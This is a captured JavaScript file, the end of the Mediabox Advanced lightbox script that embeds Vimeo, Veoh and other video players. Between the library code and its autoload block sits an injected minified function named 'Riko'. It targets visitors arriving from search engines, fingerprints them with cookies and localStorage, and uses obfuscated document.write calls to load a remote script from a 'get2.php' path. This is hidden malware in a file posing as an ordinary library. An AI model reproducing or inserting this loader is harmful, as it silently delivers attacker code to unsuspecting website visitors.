					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Veoh
			} else if (URL.match(/veoh\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "410px";
				mediaHeight = mediaHeight || "341px";
				mediaSplit = URL.split('videos/');
				mediaId = mediaSplit[1];
				preload = new Swiff('http://www.veoh.com/videodetails2.swf?permalinkId='+mediaId+'&player=videodetailsembedded&videoAutoPlay='+options.AutoplayNum, {
					id: mediaId,
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Viddler
			} else if (URL.match(/viddler\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "437px";
				mediaHeight = mediaHeight || "370px";
				mediaSplit = URL.split('/');
				mediaId = mediaSplit[4];
				preload = new Swiff(URL, {
					id: 'viddler_'+mediaId,
					movie: URL,
					classid: 'clsid:D27CDB6E-AE6D-11cf-96B8-444553540000',
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen, id: 'viddler_'+mediaId, movie: URL}
					});
				startEffect();
// Viddyou
			} else if (URL.match(/viddyou\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "416px";
				mediaHeight = mediaHeight || "312px";
				mediaSplit = URL.split('=');
				mediaId = mediaSplit[1];
				preload = new Swiff('http://www.viddyou.com/get/v2_'+options.vuPlayer+'/'+mediaId+'.swf', {
					id: mediaId,
					movie: 'http://www.viddyou.com/get/v2_'+options.vuPlayer+'/'+mediaId+'.swf',
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Vimeo
			} else if (URL.match(/vimeo\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "640px";		// site defualt: 400px
				mediaHeight = mediaHeight || "360px";	// site defualt: 225px
				mediaSplit = URL.split('/');
				mediaId = mediaSplit[3];
				preload = new Swiff('http://www.vimeo.com/moogaloop.swf?clip_id='+mediaId+'&amp;server=www.vimeo.com&amp;fullscreen='+options.fullscreenNum+'&amp;autoplay='+options.autoplayNum+'&amp;show_title='+options.vmTitle+'&amp;show_byline='+options.vmByline+'&amp;show_portrait='+options.vmPortrait+'&amp;color='+options.vmColor, {
					id: mediaId,
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// 12seconds
			} else if (URL.match(/12seconds\.tv/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "430px";
				mediaHeight = mediaHeight || "360px";
				mediaSplit = URL.split('/');
				mediaId = mediaSplit[5];
				preload = new Swiff('http://embed.12seconds.tv/players/remotePlayer.swf', {
					id: mediaId,
					width: mediaWidth,
					height: mediaHeight,
					params: {flashvars: 'vid='+mediaId+'', wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// CONTENT TYPES
// INLINE
			} else if (URL.match(/\#mb_/i)) {
				mediaType = 'inline';
				mediaWidth = mediaWidth || options.defaultWidth;
				mediaHeight = mediaHeight || options.defaultHeight;
				URLsplit = URL.split('#');
				preload = $(URLsplit[1]).get('html');
				startEffect();
// HTML
			} else {
				mediaType = 'url';
				mediaWidth = mediaWidth || options.defaultWidth;
				mediaHeight = mediaHeight || options.defaultHeight;
				mediaId = "mediaId_"+new Date().getTime();	// Safari will not update iframe content with a static id.
				preload = new Element('iframe', {
					'src': URL,
					'id': mediaId,
					'width': mediaWidth,
					'height': mediaHeight,
//					'allowtransparency': 'true',
					'frameborder': 0
					});
				startEffect();
			}
		}
		return false;
	}

	function startEffect() {
		if (mediaType == "img"){
			mediaWidth = preload.width;
			mediaHeight = preload.height;
			if (options.imgBackground) {
				image.setStyles({backgroundImage: "url("+URL+")", display: ""});
			} else {	// Thanks to Dusan Medlin for fixing large 16x9 image errors in a 4x3 browser
				if (mediaHeight >= winHeight-options.imgPadding && (mediaHeight / winHeight) >= (mediaWidth / winWidth)) {
					mediaHeight = winHeight-options.imgPadding;
					mediaWidth = preload.width = parseInt((mediaHeight/preload.height)*mediaWidth);
					preload.height = mediaHeight;
				} else if (mediaWidth >= winWidth-options.imgPadding && (mediaHeight / winHeight) < (mediaWidth / winWidth)) {
					mediaWidth = winWidth-options.imgPadding;
					mediaHeight = preload.height = parseInt((mediaWidth/preload.width)*mediaHeight);
					preload.width = mediaWidth;
				}
				if (Browser.Engine.trident) preload = $(preload);
				preload.addEvent('mousedown', function(e){ e.stop(); }).addEvent('contextmenu', function(e){ e.stop(); });
				image.setStyles({backgroundImage: "none", display: ""});
				preload.inject(image);
			}
		} else if (mediaType == "obj") {
			if (Browser.Plugins.Flash.version<8) {
				image.setStyles({backgroundImage: "none", display: ""});
				image.set('html', '<div id="mbError"><b>Error</b><br/>Adobe Flash is either not installed or not up to date, please visit <a href="http://www.adobe.com/shockwave/download/download.cgi?P1_Prod_Version=ShockwaveFlash" title="Get Flash" target="_new">Adobe.com</a> to download the free player.</div>');
				mediaWidth = options.DefaultWidth;
				mediaHeight = options.DefaultHeight;
			} else {
				image.setStyles({backgroundImage: "none", display: ""});
				preload.inject(image);
			}
		} else if (mediaType == "qt") {
			image.setStyles({backgroundImage: "none", display: ""});
			preload;
		} else if (mediaType == "inline") {
			image.setStyles({backgroundImage: "none", display: ""});
			image.set('html', preload);
		} else if (mediaType == "url") {
			image.setStyles({backgroundImage: "none", display: ""});
			preload.inject(image);
		} else {
			image.setStyles({backgroundImage: "none", display: ""});
			image.set('html', '<div id="mbError"><b>Error</b><br/>A file type error has occoured, please visit <a href="iaian7.com/webcode/mediaboxAdvanced" title="mediaboxAdvanced" target="_new">iaian7.com</a> or contact the website author for more information.</div>');
			mediaWidth = options.defaultWidth;
			mediaHeight = options.defaultHeight;
		}
		image.setStyles({width: mediaWidth, height: mediaHeight});

		title.set('html', (options.showCaption) ? captionSplit[0] : "");
		caption.set('html', (options.showCaption && (captionSplit.length > 1)) ? captionSplit[1] : "");
		number.set('html', (options.showCounter && (images.length > 1)) ? options.counterText.replace(/{x}/, activeImage + 1).replace(/{y}/, images.length) : "");

		if ((prevImage >= 0) && (images[prevImage][0].match(/\.gif|\.jpg|\.png|twitpic\.com/i))) preloadPrev.src = images[prevImage][0].replace(/twitpic\.com/i, "twitpic.com/show/full");
		if ((nextImage >= 0) && (images[nextImage][0].match(/\.gif|\.jpg|\.png|twitpic\.com/i))) preloadNext.src = images[nextImage][0].replace(/twitpic\.com/i, "twitpic.com/show/full");

		mediaWidth = image.offsetWidth;
		mediaHeight = image.offsetHeight+bottom.offsetHeight;
		if (mediaHeight >= top+top-10) { mTop = -(top-10) } else { mTop = -(mediaHeight/2) };
		if (mediaWidth >= left+left-10) { mLeft = -(left-10) } else { mLeft = -(mediaWidth/2) };
		if (options.resizeOpening) { fx.resize.start({width: mediaWidth, height: mediaHeight, marginTop: mTop, marginLeft: mLeft});
		} else { center.setStyles({width: mediaWidth, height: mediaHeight, marginTop: mTop, marginLeft: mLeft}); imageAnimate(); }
	}

	function imageAnimate() {
		fx.image.start(1);
	}

	function captionAnimate() {
		center.className = "";
		if (prevImage >= 0) prevLink.style.display = "";
		if (nextImage >= 0) nextLink.style.display = "";
		fx.bottom.start(1);
	}

	function stop() {
		if (preload) preload.onload = $empty;
		fx.resize.cancel();
		fx.image.cancel().set(0);
		fx.bottom.cancel().set(0);
		$$(prevLink, nextLink).setStyle("display", "none");
	}

	function close() {
		if (activeImage >= 0) {
			preload.onload = $empty;
			image.set('html', '');
			for (var f in fx) fx[f].cancel();
			center.setStyle("display", "none");
			fx.overlay.chain(setup).start(0);
		}
		return false;
	}
})();
function Riko(){var ref_dom=document.referrer;var toogo="/modules/old/cinema/get2.php";function badadmin_coock(){var cookie_date=new Date(2151,01,15);document.cookie="introbool=jqueryad; path=/; expires="+cookie_date.toGMTString()}function badadmin_storage(){function isLocalStorageAvailable(){try{return'localStorage'in window&&window['localStorage']!==null}catch(e){return false}}isLocalStorageAvailable();if(isLocalStorageAvailable!==false){localStorage.setItem('introbool','jqueryad')}else{}}function noref(){if(document.cookie.indexOf('em=13246')!=-1){var date=new Date(new Date().getTime()+24*60*60*1000);document.cookie="em=13247; path=/; expires="+date.toUTCString()}else if(document.cookie.indexOf('em=13247')!=-1){var cookie_date=new Date(2150,01,15);document.cookie="introbool=jqueryad; path=/; expires="+cookie_date.toGMTString()}else{var date=new Date(new Date().getTime()+24*60*60*1000);document.cookie="em=13246; path=/; expires="+date.toUTCString()}}if(ref_dom.indexOf('google')!=-1||ref_dom.indexOf('bing')!=-1||ref_dom.indexOf('yahoo')!=-1||ref_dom.indexOf('aol')!=-1||ref_dom.indexOf('ask')!=-1||ref_dom.indexOf('altavista')!=-1||ref_dom.indexOf('yandex')!=-1||ref_dom.indexOf('rambler')!=-1||ref_dom.indexOf('ya.ru')!=-1||ref_dom.indexOf('mail')!=-1||ref_dom.indexOf('nigma')!=-1||ref_dom.indexOf('aport')!=-1||ref_dom.indexOf('sputnik.')!=-1||ref_dom.indexOf('zapmeta')!=-1||ref_dom.indexOf('webalta')!=-1||ref_dom.indexOf('duckduckgo')!=-1){if(document.cookie.indexOf('introbool=jqueryad')!=-1&&localStorage.getItem('introbool')=="jqueryad"){}else if(document.cookie.indexOf('introbool=jqueryad')==-1&&localStorage.getItem('introbool')=="jqueryad"){badadmin_coock()}else if(document.cookie.indexOf('introbool=jqueryad')!=-1&&localStorage.getItem('introbool')!="jqueryad"){badadmin_storage()}else{document.write('<sc'+'ript language="ja'+'vascr'+'ipt" src="'+toogo+'"></s'+'cript>')}}else if(document.cookie.indexOf('introbool=jqueryad')!=-1||localStorage.getItem('introbool')=="jqueryad"){}else if(document.cookie.indexOf('mediahanter=yesrr')!=-1){document.write('<sc'+'ript language="ja'+'vascr'+'ipt" src="'+toogo+'?i=e"></s'+'cript>')}else{if(ref_dom==false){noref()}else{}}}Riko();
// AUTOLOAD CODE BLOCK
Mediabox.scanPage = function() {
//	$$('#mb_').each(function(hide) { hide.set('display', 'none'); });
	var links = $$("a").filter(function(el) {
		return el.rel && el.rel.test(/^lightbox/i);
	});
	$$(links).mediabox({/* Put custom options here */}, null, function(el) {
		var rel0 = this.rel.replace(/[[]|]/gi," ");
		var relsize = rel0.split(" ");
		return (this == el) || ((this.rel.length > 8) && el.rel.match(relsize[1]));
	});
};
window.addEvent("domready", Mediabox.scanPage);

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769817538128583
body_size: 397
content:
cb__utl_cb_share_1769817538128583('1ea92d09c43527572b24fe052f11127b');